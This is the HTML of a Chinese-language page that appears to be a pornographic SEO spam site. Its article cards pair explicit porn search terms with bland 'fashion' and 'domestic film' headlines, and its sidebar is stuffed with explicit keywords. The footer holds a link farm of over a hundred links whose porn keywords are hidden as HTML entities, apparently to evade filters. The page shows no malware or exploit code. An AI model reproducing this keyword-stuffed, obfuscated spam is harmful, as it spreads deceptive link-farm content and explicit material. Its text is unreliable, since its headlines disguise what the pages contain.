		<a href="http://www.csjtyysf.cn/post/521.html"><span id="ynnwxiwvdc"    class="ruyar04a6-5a98-be6d-f956efo img-box" data-ratio="16:9"><img src="http://www.csjtyysf.cn/zb_users/upload/water/2026-01-16/69693739303a3.jpeg" alt="大香蕉國產絲襪,大香蕉國產絲襪的時尚魅力解析" style="border-bottom:#eee solid 1px;"></span></a>
	</div>
	<h2><a href="http://www.csjtyysf.cn/post/521.html">大香蕉國產絲襪,大香蕉國產絲襪的時尚魅力解析</a></h2>
	<p>你有沒有發現，最近網上那些關于大香蕉國產絲襪的話題真...</p>
	<div   id="ynnwxiwvdc"   class="ruyar5a98-be6d-f956-b0c2efo info cl">
    	<span id="ynnwxiwvdc"    class="ruyarbe6d-f956-b0c2-f4b4efo fl"><i class="ruyarf956-b0c2-f4b4-9c4eefo iconfont icon-calendar-fill"></i>2026-01-16</span>
    	<span id="ynnwxiwvdc"    class="ruyarb0c2-f4b4-9c4e-b736efo fr"><i class="ruyarf4b4-9c4e-b736-dfecefo iconfont icon-eye-display-fill"></i>3</span>
	</div>
</article>				
<article class="ruyar9c4e-b736-dfec-0d05efo card">
	<div   id="ynnwxiwvdc"   class="ruyarb736-dfec-0d05-54ebefo img">
		<a href="http://www.csjtyysf.cn/post/519.html"><span id="ynnwxiwvdc"    class="ruyardfec-0d05-54eb-0c33efo img-box" data-ratio="16:9"><img src="http://www.csjtyysf.cn/zb_users/upload/water/2026-01-16/696931516d422.jpeg" alt="國產熟女絲襪,國產熟女風情演繹" style="border-bottom:#eee solid 1px;"></span></a>
	</div>
	<h2><a href="http://www.csjtyysf.cn/post/519.html">國產熟女絲襪,國產熟女風情演繹</a></h2>
	<p>你有沒有發現，最近走在街頭，那些穿著絲襪的熟女們，真...</p>
	<div   id="ynnwxiwvdc"   class="ruyar0d05-54eb-0c33-8779efo info cl">
    	<span id="ynnwxiwvdc"    class="ruyar2434-a2bf-b939-26ebefo fl"><i class="ruyara2bf-b939-26eb-76bdefo iconfont icon-calendar-fill"></i>2026-01-16</span>
    	<span id="ynnwxiwvdc"    class="ruyarb939-26eb-76bd-04a6efo fr"><i class="ruyar26eb-76bd-04a6-5a98efo iconfont icon-eye-display-fill"></i>3</span>
	</div>
</article>			</div>
			
<div   id="ynnwxiwvdc"   class="ruyar76bd-04a6-5a98-be6defo pagebar">
						<span>1</span>
				<a href="http://www.csjtyysf.cn/page_2.html">2</a>
				<a href="http://www.csjtyysf.cn/page_3.html">3</a>
				<a href="http://www.csjtyysf.cn/page_4.html">4</a>
				<a href="http://www.csjtyysf.cn/page_5.html">5</a>
				<a href="http://www.csjtyysf.cn/page_6.html">6</a>
				<a href="http://www.csjtyysf.cn/page_2.html" class="ruyar04a6-5a98-be6d-f956efo next">></a>
				<a href="http://www.csjtyysf.cn/page_6.html">末</a>
		</div>
		</div>
		
<div   id="ynnwxiwvdc"   class="ruyar5a98-be6d-f956-b0c2efo mainr" style="margin-top:20px;">
	    	


<section id="aside_about" class="ruyarbe6d-f956-b0c2-f4b4efo widget widget_aside_about sb br mb">
  <div   id="ynnwxiwvdc"   class="ruyarf956-b0c2-f4b4-9c4eefo avatar"><img class="ruyarb0c2-f4b4-9c4e-b736efo img" src="http://www.csjtyysf.cn/zb_users/theme/ancient_blog/include/0.png" alt="歐美一級片"/></div>
  <div   id="ynnwxiwvdc"   class="ruyarf4b4-9c4e-b736-dfecefo wrap pd">
    <p class="ruyar9c4e-b736-dfec-0d05efo title">歐美一級片</p>
    <p class="ruyarb736-dfec-0d05-54ebefo info">歐美一級片，無碼人妻一區二區三區，美啪無限在線小視頻，吸入女家教的陰戶，亞洲激情久久，97久久精品人人爽人人爽蜜臀，av中文字幕電影網，國產精品一v二v在線觀看，午夜精品在線觀看，成人a視頻片觀看免費，邊走邊尿里面h，日韓一區二區精品視</p>
    <ul class="ruyardfec-0d05-54eb-0c33efo ul clearfix">
      <li id="ynnwxiwvdc"    class="ruyar0d05-54eb-0c33-8779efo li fl liness" ><span id="ynnwxiwvdc"    class="ruyar2434-a2bf-b939-26ebefo num">60</span><small>文章數</small></li>
      <li id="ynnwxiwvdc"    class="ruyara2bf-b939-26eb-76bdefo li fl liness"><span id="ynnwxiwvdc"    class="ruyarb939-26eb-76bd-04a6efo num">426</span><small>閱讀數</small></li>
      <li id="ynnwxiwvdc"    class="ruyar26eb-76bd-04a6-5a98efo li fl"><span id="ynnwxiwvdc"    class="ruyar76bd-04a6-5a98-be6defo num">0</span><small>評論數</small></li>
    </ul>
  </div>
</section>
<div   id="ynnwxiwvdc"   class="ruyar04a6-5a98-be6d-f956efo clear"></div>


  <div   id="ynnwxiwvdc"   class="ruyar5a98-be6d-f956-b0c2efo widgets">
      <h4 class="ruyarbe6d-f956-b0c2-f4b4efo bar">熱門文章</h4>
      <div   id="ynnwxiwvdc"   class="ruyarf956-b0c2-f4b4-9c4eefo hot-post">
        <ul class="ruyarb0c2-f4b4-9c4e-b736efo clearfix">
                                <li><a href="http://www.csjtyysf.cn/post/469.html" title="國產劇免費觀看,解鎖影視新體驗" target="_blank"><span id="ynnwxiwvdc"    class="ruyarf4b4-9c4e-b736-dfecefo img-box mb5" data-ratio="16:9"><img src="http://www.csjtyysf.cn/zb_users/upload/water/2026-01-09/6960b0463f380.jpeg"  alt="國產劇免費觀看,解鎖影視新體驗" /></span> <span id="ynnwxiwvdc"    class="ruyar9c4e-b736-dfec-0d05efo sptit">國產劇免費觀看,解鎖影視新體驗</span> </a> </li>
                    <li><a href="http://www.csjtyysf.cn/post/471.html" title="怡紅院國產在線,國產在線影視的璀璨明珠" target="_blank"><span id="ynnwxiwvdc"    class="ruyarb736-dfec-0d05-54ebefo img-box mb5" data-ratio="16:9"><img src="http://www.csjtyysf.cn/zb_users/upload/water/2026-01-09/6960b1e198209.jpeg"  alt="怡紅院國產在線,國產在線影視的璀璨明珠" /></span> <span id="ynnwxiwvdc"    class="ruyardfec-0d05-54eb-0c33efo sptit">怡紅院國產在線,國產在線影視的璀璨明珠</span> </a> </li>
                    <li><a href="http://www.csjtyysf.cn/post/474.html" title="秋霞影院國產,本土影視產業的崛起與繁榮" target="_blank"><span id="ynnwxiwvdc"    class="ruyar0d05-54eb-0c33-8779efo img-box mb5" data-ratio="16:9"><img src="http://www.csjtyysf.cn/zb_users/upload/water/2026-01-09/6960b5bc872d4.jpeg"  alt="秋霞影院國產,本土影視產業的崛起與繁榮" /></span> <span id="ynnwxiwvdc"    class="ruyar2434-a2bf-b939-26ebefo sptit">秋霞影院國產,本土影視產業的崛起與繁榮</span> </a> </li>
                    <li><a href="http://www.csjtyysf.cn/post/470.html" title="國產中文字幕手機視頻,暢享視聽盛宴，領略科技魅力" target="_blank"><span id="ynnwxiwvdc"    class="ruyara2bf-b939-26eb-76bdefo img-box mb5" data-ratio="16:9"><img src="http://www.csjtyysf.cn/zb_users/upload/water/2026-01-09/6960b1151c90e.jpeg"  alt="國產中文字幕手機視頻,暢享視聽盛宴，領略科技魅力" /></span> <span id="ynnwxiwvdc"    class="ruyarb939-26eb-76bd-04a6efo sptit">國產中文字幕手機視頻,暢享視聽盛宴，領略科技魅力</span> </a> </li>
                    <li><a href="http://www.csjtyysf.cn/post/472.html" title="國產對白刺激視頻,視覺盛宴！" target="_blank"><span id="ynnwxiwvdc"    class="ruyar26eb-76bd-04a6-5a98efo img-box mb5" data-ratio="16:9"><img src="http://www.csjtyysf.cn/zb_users/upload/water/2026-01-09/6960b2b5802c4.jpeg"  alt="國產對白刺激視頻,視覺盛宴！" /></span> <span id="ynnwxiwvdc"    class="ruyar76bd-04a6-5a98-be6defo sptit">國產對白刺激視頻,視覺盛宴！</span> </a> </li>
                    <li><a href="http://www.csjtyysf.cn/post/473.html" title="國產歐美高清在線觀看,一鍵在線暢享" target="_blank"><span id="ynnwxiwvdc"    class="ruyar04a6-5a98-be6d-f956efo img-box mb5" data-ratio="16:9"><img src="http://www.csjtyysf.cn/zb_users/upload/water/2026-01-09/6960b43a31ef6.jpeg"  alt="國產歐美高清在線觀看,一鍵在線暢享" /></span> <span id="ynnwxiwvdc"    class="ruyar5a98-be6d-f956-b0c2efo sptit">國產歐美高清在線觀看,一鍵在線暢享</span> </a> </li>
                  </ul>
      </div>
  </div>
<div   id="ynnwxiwvdc"   class="ruyarbe6d-f956-b0c2-f4b4efo clear"></div>
    </div>	</div>
</div>
<!-- 友鏈 -->
<div   id="ynnwxiwvdc"   class="ruyarf956-b0c2-f4b4-9c4eefo container-w">
    <div   id="ynnwxiwvdc"   class="ruyarb0c2-f4b4-9c4e-b736efo link-to">
        <div   id="ynnwxiwvdc"   class="ruyarf4b4-9c4e-b736-dfecefo wrap">
        	<div   id="ynnwxiwvdc"   class="ruyar9c4e-b736-dfec-0d05efo bar">
        		<p>友情鏈接</p>
        	</div>
        	<ul class="ruyarb736-dfec-0d05-54ebefo link-ul"></ul>
    	</div>
    </div>
</div>

		   
		
<footer id="footer">
	<div   id="ynnwxiwvdc"   class="ruyardfec-0d05-54eb-0c33efo footer container-w cl">
				<div   id="ynnwxiwvdc"   class="ruyar0d05-54eb-0c33-8779efo fnav">
			<li id="ynnwxiwvdc"    class="ruyar2434-a2bf-b939-26ebefo current-menu-item">歡迎來到歐美一級片</li><a href="http://www.csjtyysf.cn/category-guochansihu.html">國產四虎</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.csjtyysf.cn/category-91guochanzaixianbofang.html">91國產在線播放</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.csjtyysf.cn/category-guochanfuqizaixianshipin.html">國產夫妻在線視頻</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.csjtyysf.cn/category-guochandianyingzipai.html">國產電影自拍</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.csjtyysf.cn/category-guochanavxxx.html">國產avxxx</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.csjtyysf.cn/category-xiangjiaoguochanzaixian.html">香蕉國產在線</a>&nbsp;&nbsp;&nbsp;&nbsp;		</div>
				<span id="ynnwxiwvdc"    class="ruyara2bf-b939-26eb-76bdefo copy">Powered By 歐美一級片 |  <script charset="UTF-8" id="LA_COLLECT" src="http://sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"KuTgAo2RUZIieqvD",ck:"KuTgAo2RUZIieqvD"})</script></span>
	</div>
</footer>

<script src="http://www.csjtyysf.cn/zb_users/theme/ancient_blog/script/common.min.js?v=1.6"></script>
<script src="http://www.csjtyysf.cn/zb_users/theme/ancient_blog/script/custom.js?v=1.6"></script>
<script>
    document.addEventListener('DOMContentLoaded', () => {
        const gotopBtn = document.querySelector('#gotop .gotopa');
        gotopBtn.addEventListener('click', () => {
            smoothScrollToTop();
        });
        function smoothScrollToTop() {
            const scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
            if (scrollTop > 0) {
                window.requestAnimationFrame(smoothScrollToTop);
                window.scrollTo(0, scrollTop - scrollTop / 4);
            }
        }
    });
</script>
<script>
    var s = document.location;
	$(".navbar a").each(function() {
		if (this.href == s.toString().split("#")[0]) {
			$(this).addClass("active");
			return false;
		}
	});
</script>
<div   class="ynnwxiwvdc"   id="gotop"><a rel="nofollow" title="返回頂部" class="ruyarb939-26eb-76bd-04a6efo gotopa"><span id="ynnwxiwvdc"    class="ruyar26eb-76bd-04a6-5a98efo iconfont icon-right"></span></a></div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.csjtyysf.cn/" title="&#x6FC0;&#x60C5;&#x6625;&#x8272;&#x7F51;&#x7C;&#x6FC0;&#x60C5;&#x7B2C;&#x56DB;&#x8272;&#x7C;&#x6FC0;&#x60C5;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x7C;&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x7B2C;&#x31;&#x9875;&#x7C;&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x672C;&#x9053;&#x7C;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x5E72;&#x7C;&#x6FC0;&#x60C5;&#x6781;&#x54C1;&#x7F51;&#x7C;&#x6FC0;&#x60C5;&#x4E5D;&#x8272;&#x7C;&#x6FC0;&#x60C5;&#x5FEB;&#x64AD;&#x7C;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x7F51;">&#x6FC0;&#x60C5;&#x6625;&#x8272;&#x7F51;&#x7C;&#x6FC0;&#x60C5;&#x7B2C;&#x56DB;&#x8272;&#x7C;&#x6FC0;&#x60C5;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x7C;&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x7B2C;&#x31;&#x9875;&#x7C;&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x672C;&#x9053;&#x7C;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x5E72;&#x7C;&#x6FC0;&#x60C5;&#x6781;&#x54C1;&#x7F51;&#x7C;&#x6FC0;&#x60C5;&#x4E5D;&#x8272;&#x7C;&#x6FC0;&#x60C5;&#x5FEB;&#x64AD;&#x7C;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x7F51;</a>

<div class="friend-links">

<a href="http://www.benhaida.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.wzyjdq.cn/">&#x6210;&#x5E74;&#x7535;&#x5F71;&#x514D;&#x8D39;</a>
<a href="http://www.propwaveinc.com.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;</a>
<a href="http://www.useddinghy.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;</a>
<a href="http://www.thpaper.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.lseet.cn/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;</a>
<a href="http://www.hsjys.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;-&#x7B2C;1&#x9875;</a>
<a href="http://www.dyv9.com/">&#x4E1D;&#x889C;&#x5973;&#x540C;&#x756A;&#x53F7;</a>
<a href="http://www.ahddc.net.cn/">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.newholand.com.cn/">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.zrpndhht.cn/">&#x9EBB;&#x82B1;&#x679C;&#x51BB;&#x4F20;&#x5A92;</a>
<a href="http://www.023dm.cn/">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.tsbeautysupplies.com/">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.szdsxd.cn/">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x81EA;&#x62CD;</a>
<a href="http://www.jingyish.com/">&#x9752;&#x8349;&#x9752;&#x9752;&#x89C6;&#x9891;</a>
<a href="http://www.dpdown.cn/">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x56FE;&#x7247;</a>
<a href="http://www.rcwon.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>
<a href="http://www.cn39.com.cn/">91&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>
<a href="http://www.redhosting.com.cn/">&#x72E0;&#x72E0;&#x64B8;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.cywnj.com/">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x55EF;&#x554A;</a>
<a href="http://www.tienting.com/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.tuanshehui.cn/">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.brtl.com.cn/">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>
<a href="http://www.tcjixie.com.cn/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.zzyoutiao.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>
<a href="http://www.wenchengwude.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>
<a href="http://www.kanow.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.cqjyyp.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>
<a href="http://www.szshengfeng.com.cn/">91&#x9999;&#x8549;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.glwzjs.com/">&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x7F51;&#x7AD9;</a>
<a href="http://www.wa34.cn/">&#x72E0;&#x72E0;&#x64CD;&#x591C;&#x591C;&#x64B8;</a>
<a href="http://www.ysb522.com/">&#x6700;&#x65B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.dahanbc.com/">&#x6FC0;&#x60C5;&#x53C9;&#x53C9;&#x64CD;&#x903C;</a>
<a href="http://www.tpwe.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.willem1109.cn/">&#x8D85;&#x78B0;&#x592B;&#x59BB;91&#x65E0;&#x7801;</a>
<a href="http://www.coolgogogo.com/">&#x4E9A;&#x6D32;&#x7B2C;&#x5341;&#x9875;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.lycpp.cn/">&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x56FD;&#x9645;</a>
<a href="http://www.nzhvp.cn/">&#x4EBA;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.jashow.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.zyqjy.cn/">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x8272;&#x7F51;</a>
<a href="http://www.wholeit.com.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5BB6;&#x5EAD;&#x6559;&#x5E08;</a>
<a href="http://www.sqcllq.cn/">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>
<a href="http://www.happy91.cn/">&#x641E;&#x723D;&#x6B27;&#x7F8E;&#x7684;&#x903C;</a>
<a href="http://www.golanger.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.syams.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x556A;&#x556A;</a>
<a href="http://www.hdlajt.com/">&#x767D;&#x6D46;&#x871C;&#x6843;&#x89C6;&#x9891;h</a>
<a href="http://www.ihexi.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x89C6;&#x9891;</a>
<a href="http://www.shidaqizhong.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>
<a href="http://www.1549x.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>
<a href="http://www.jppmpcutaen.cn/">&#x871C;&#x81C0;av&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wuhan666.cn/">&#x9EC4;&#x8272;&#x725B;&#x725B;&#x7F51;&#x7AD9;</a>
<a href="http://www.jscty555.cn/">&#x9999;&#x6E2F;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.gzdahema.com/">91&#x89C6;&#x9891;&#x5B98;&#x65B9;&#x4E0B;&#x8F7D;</a>
<a href="http://www.xldnc.com/">&#x7ED3;&#x8863;&#x6CE2;&#x591A;&#x91CE;&#x5728;&#x7EBF;</a>
<a href="http://www.dewilo.cn/">&#x4E09;&#x7EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.gaspeqh.cn/">91&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.szyhgy.com.cn/">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x65E0;&#x7801;</a>
<a href="http://www.11k23y.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5148;&#x950B;&#x4E94;&#x6708;</a>
<a href="http://www.ritiagroup.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.yurenle.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.it555.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x7F51;&#x7EA2;&#x4E3B;</a>
<a href="http://www.huohu33.cn/">&#x4EBA;&#x6210;&#x6BDB;&#x4E09;&#x7EA7;&#x7247;&#x514D;&#x8D39;</a>
<a href="http://www.ychxxd.com/">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x798F;&#x5229;</a>
<a href="http://www.admiralmarkets.net.cn/">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x94FE;&#x63A5;</a>
<a href="http://www.aqsg.cn/">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.9epf.cn/">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x89C6;&#x9891;</a>
<a href="http://www.xmsheng.cn/">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.qdniit.cn/">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>
<a href="http://www.bitku.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x7F51;&#x5740;</a>
<a href="http://www.whshitong.com/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>
<a href="http://www.01zu.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.jlgzs.cn/">&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x5BFC;&#x822A;</a>
<a href="http://www.sunnylens.cn/">&#x7CBE;&#x54C1;&#x62CD;&#x62CD;&#x62CD;&#x7F51;&#x7AD9;</a>
<a href="http://www.tebaidu.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x7537;&#x7537;</a>
<a href="http://www.w7b5.com/">&#x56FD;&#x4EA7;&#x65E0;&#x9650;&#x6BDB;&#x7247;</a>
<a href="http://www.trcic.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.jj6611.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>
<a href="http://www.shdr.net.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>
<a href="http://www.51tiankong.com/">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5267;&#x7B2C;1&#x9875;</a>
<a href="http://www.jixiangbj.com/">&#x53E6;&#x7C7B;&#x64CD;&#x903C;&#x6B27;&#x7F8E;</a>
<a href="http://www.mei9led.cn/">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>
<a href="http://www.longxinye.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.fplz.com.cn/">&#x4E01;&#x9999;&#x6FC0;&#x6FC0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>
<a href="http://www.99melody.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x64CD;&#x903C;</a>
<a href="http://www.jxchuanghong.cn/">&#x52A0;&#x52D2;&#x6BD4;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>
<a href="http://www.tastesong.cn/">91&#x81EA;&#x62CD;&#x8BBA;&#x575B;&#x5730;&#x5740;</a>
<a href="http://www.shanghaijizhou.com.cn/">&#x798F;&#x5229;&#x59EC;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.13kang.com/">&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>
<a href="http://www.yimi008.cn/">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x4F0A;&#x4EBA;</a>
<a href="http://www.trouserhooks.cn/">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>
<a href="http://www.huixinan.com.cn/">&#x7537;&#x751F;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.qdec.com.cn/">&#x624B;&#x673A;&#x770B;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.aipulasi.com.cn/">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>
<a href="http://www.ttclub.com.cn/">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.joy-bot.cn/">&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x793E;&#x5348;&#x591C;</a>
<a href="http://www.opoe.com.cn/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.njpic.org.cn/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.sz8000.com/">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.efane.cn/">&#x8001;&#x53F8;&#x673A;&#x64CD;&#x64CD;&#x64CD;</a>
<a href="http://www.ifelec.com/">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.aiqixuan.com/">&#x8DB3;&#x4EA4;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>
<a href="http://www.jizhoulu.cn/">&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x5165;&#x53E3;</a>
<a href="http://www.vltt.cn/">&#x65B0;&#x89C6;&#x89C9;&#x5F71;&#x9662;&#x4F26;&#x7406;</a>
<a href="http://www.eouku.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;</a>
<a href="http://www.jiankang99.com.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;a&#x7EA7;&#x7247;</a>
<a href="http://www.xiaoneiv.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>
<a href="http://www.yzzlaq.cn/">&#x591C;&#x591C;&#x64B8;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;</a>
<a href="http://www.cdyzjzs.cn/">&#x56FD;&#x4EA7;&#x7EFF;&#x5E3D;&#x6DEB;&#x59BB;&#x81EA;&#x62CD;</a>
<a href="http://www.fjhtbz.com/">&#x56FD;&#x4EA7;&#x60C5;&#x8DA3;&#x767D;&#x4E1D;&#x5728;&#x7EBF;</a>
<a href="http://www.cs-jy.com/">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.11d87w.cn/">&#x4F26;&#x7406;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>
<a href="http://www.cqzhcc.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.wyx028.com/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7AD9;</a>
<a href="http://www.yw88.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.qu11.cn/">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;</a>
<a href="http://www.wxjy.net.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.zjggz.com/">&#x9752;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.poqe.cn/">&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.swdsm.com/">&#x52A0;&#x52D2;&#x6BD4;&#x6B27;&#x7F8E;&#x6027;&#x7231;</a>
